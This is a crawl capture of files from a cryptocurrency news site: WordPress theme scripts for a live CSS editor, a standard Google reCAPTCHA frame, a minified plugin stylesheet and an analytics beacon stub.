var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"> <header> <a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a> <div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div> </header> <div class="tdw-content"> <div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> 
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_697f21ca2e3b1"></textarea> <div id="td_live_css_uid_1_697f21ca2e3b1" class="td-code-editor"></div> 
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_697f21ca2e3b1');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_697f21ca2e3b1");
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div> </div> <footer> <a href="#" class="tdw-save-css">Save</a> <div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div> <div class="tdw-resize"></div> </footer> </div> </body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MAddScmK9H4vcnWSMNT7Wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769976661417');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cryptoren.com/wp-content/cache/fvm/min/1769444610-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css
body_size: 635
content:
/* https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=6.9 */
@media screen and (min-width:640px){.dataTables_wrapper .top,.dataTables_wrapper .bottom{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;height:4rem}}.dataTables_wrapper input[type="text"],.dataTables_wrapper input[type="email"],.dataTables_wrapper input[type="url"],.dataTables_wrapper input[type="password"],.dataTables_wrapper input[type="search"],.dataTables_wrapper input[type="number"],.dataTables_wrapper input[type="tel"],.dataTables_wrapper input[type="range"],.dataTables_wrapper input[type="date"],.dataTables_wrapper input[type="month"],.dataTables_wrapper input[type="week"],.dataTables_wrapper input[type="time"],.dataTables_wrapper input[type="datetime"],.dataTables_wrapper input[type="datetime-local"],.dataTables_wrapper input[type="color"],.dataTables_wrapper textarea,.dataTables_wrapper select{padding:.2rem .6rem;line-height:1;height:auto}.cp-table{max-width:100%;font-family:"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif;text-decoration:none!important}.cp-table thead{background-image:url(/wp-content/plugins/cryptocurrency-prices/css/DataTables-1.10.18/images/sort_both.png);font-size:.9rem}.cp-table tr img{vertical-align:text-top}.cp-table tr td:nth-of-type(2){color:#414141;font-weight:700}.cp-table tr td:nth-of-type(6){text-align:right;padding-right:3%}.cp-table a img{-webkit-box-shadow:none;box-shadow:none;text-decoration:none!important}.dataTables_wrapper .dataTables_paginate.paging_simple{padding:0}.dataTables_powered_by{padding:0;margin-left:1rem;font-size:.6rem;color:gray}.dataTables_powered_by a{color:inherit;box-shadow:none!important;text-decoration:none}.dataTables_wrapper .bottom .dataTables_paginate .paginate_button{padding:.1em .6em}.dataTables_wrapper .dataTables_paginate .paginate_button.previous{display:none}.dataTables_wrapper .dataTables_filter input{min-width:170px;width:65%;margin:0 auto}.dataTables_info{display:block!important}.table.dataTable thead{font-size:50%!important}

--- FILE ---
content_type: application/javascript
request_url: https://cryptoren.com/ads-beacon.js?ts=94556
body_size: -38
content:
// this beacon is used by Presslabs for metric computations on cryptoren.com
